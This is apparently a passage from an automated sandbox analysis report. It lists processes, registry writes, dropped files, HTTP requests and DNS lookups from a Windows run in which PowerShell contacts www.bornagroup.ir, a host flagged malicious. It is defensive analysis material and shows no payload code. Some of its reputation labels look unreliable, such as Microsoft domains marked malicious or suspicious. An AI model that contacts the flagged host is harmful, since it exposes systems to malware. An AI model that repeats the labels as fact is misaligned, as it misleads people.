UAHSA= | C:\Windows\system32\cmd.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 4012 | "C:\Windows\explorer.exe" | C:\Windows\explorer.exe | — | Explorer.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Explorer Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
13 834
Read events
13 636
Write events
196
Delete events
2
Modification events
| (PID) Process: | (2920) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\TabbedBrowsing |
| Operation: | write | Name: | NTPDaysSinceLastAutoMigration |
Value: 1 | |||
| (PID) Process: | (2920) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\TabbedBrowsing |
| Operation: | write | Name: | NTPLastLaunchLowDateTime |
Value: | |||
| (PID) Process: | (2920) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\TabbedBrowsing |
| Operation: | write | Name: | NTPLastLaunchHighDateTime |
Value: 30968333 | |||
| (PID) Process: | (2920) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\UrlBlockManager |
| Operation: | write | Name: | NextCheckForUpdateLowDateTime |
Value: 70195136 | |||
| (PID) Process: | (2920) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\UrlBlockManager |
| Operation: | write | Name: | NextCheckForUpdateHighDateTime |
Value: 30968334 | |||
| (PID) Process: | (2920) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (2920) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (2920) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (2920) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
| (PID) Process: | (2920) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
Executable files
1
Suspicious files
15
Text files
13
Unknown types
6
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3000 | powershell.exe | C:\Users\admin\AppData\Local\Temp\CabF82.tmp | compressed | |
MD5:— | SHA256:— | |||
| 2920 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\7423F88C7F265F0DEFC08EA88C3BDE45_AA1E8580D4EBC816148CE81268683776 | der | |
MD5:— | SHA256:— | |||
| 2920 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\7423F88C7F265F0DEFC08EA88C3BDE45_AA1E8580D4EBC816148CE81268683776 | binary | |
MD5:— | SHA256:— | |||
| 2920 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\57C8EDB95DF3F0AD4EE2DC2B8CFD4157 | binary | |
MD5:— | SHA256:— | |||
| 3000 | powershell.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\77EC63BDA74BD0D0E0426DC8F8008506 | compressed | |
MD5:— | SHA256:— | |||
| 3180 | powershell.exe | C:\Users\admin\AppData\Local\Temp\qdszu25q.x4d.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 2920 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\B6QGX7LP\favicon[1].ico | image | |
MD5:DA597791BE3B6E732F0BC8B20E38EE62 | SHA256:5B2C34B3C4E8DD898B664DBA6C3786E2FF9869EFF55D673AA48361F11325ED07 | |||
| 3000 | powershell.exe | C:\Users\admin\AppData\Local\Temp\TarF83.tmp | cat | |
MD5:— | SHA256:— | |||
| 2920 | iexplore.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Cookies\JEWQXMPQ.txt | text | |
MD5:— | SHA256:— | |||
| 2920 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\57C8EDB95DF3F0AD4EE2DC2B8CFD4157 | compressed | |
MD5:F7DCB24540769805E5BB30D193944DCE | SHA256:6B88C6AC55BBD6FEA0EBE5A760D1AD2CFCE251C59D0151A1400701CB927E36EA | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
6
TCP/UDP connections
22
DNS requests
17
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2920 | iexplore.exe | GET | 200 | 93.184.220.29:80 | http://crl3.digicert.com/DigiCertGlobalRootG2.crl | US | der | 926 b | whitelisted |
2920 | iexplore.exe | GET | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | US | der | 471 b | whitelisted |
2920 | iexplore.exe | GET | — | 93.184.220.29:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEALnkXH7gCHpP%2BLZg4NMUMA%3D | US | — | — | whitelisted |
3000 | powershell.exe | GET | 200 | 23.216.77.69:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/authrootstl.cab?2730d96349e6ca2e | US | compressed | 60.0 Kb | whitelisted |
2920 | iexplore.exe | GET | 200 | 23.216.77.80:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?828d55acd2f71243 | US | compressed | 4.70 Kb | whitelisted |
2920 | iexplore.exe | GET | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTBL0V27RVZ7LBduom%2FnYB45SPUEwQU5Z1ZMIJHWMys%2BghUNoZ7OrUETfACEA8Ull8gIGmZT9XHrHiJQeI%3D | US | der | 1.47 Kb | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2920 | iexplore.exe | 131.253.33.200:443 | www.bing.com | Microsoft Corporation | US | whitelisted |
2920 | iexplore.exe | 23.216.77.80:80 | ctldl.windowsupdate.com | NTT DOCOMO, INC. | US | suspicious |
2920 | iexplore.exe | 93.184.220.29:80 | ocsp.digicert.com | MCI Communications Services, Inc. d/b/a Verizon Business | US | whitelisted |
3000 | powershell.exe | 217.144.104.53:443 | www.bornagroup.ir | Logix Telecom LLC | RU | malicious |
3000 | powershell.exe | 23.216.77.69:80 | ctldl.windowsupdate.com | NTT DOCOMO, INC. | US | suspicious |
— | — | 152.199.19.161:443 | iecvlist.microsoft.com | MCI Communications Services, Inc. d/b/a Verizon Business | US | whitelisted |
2920 | iexplore.exe | 152.199.19.161:443 | iecvlist.microsoft.com | MCI Communications Services, Inc. d/b/a Verizon Business | US | whitelisted |
2920 | iexplore.exe | 13.107.40.203:443 | www.msn.com | Microsoft Corporation | US | whitelisted |
2920 | iexplore.exe | 20.25.53.147:443 | query.prod.cms.msn.com | — | US | unknown |
2920 | iexplore.exe | 104.89.38.104:443 | go.microsoft.com | Akamai Technologies, Inc. | NL | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
api.bing.com |
| whitelisted |
www.bing.com |
| whitelisted |
ctldl.windowsupdate.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
www.bornagroup.ir |
| malicious |
iecvlist.microsoft.com |
| whitelisted |
r20swj13mr.microsoft.com |
| whitelisted |
ieonline.microsoft.com |
| whitelisted |
go.microsoft.com |
| whitelisted |
www.msn.com |
| whitelisted |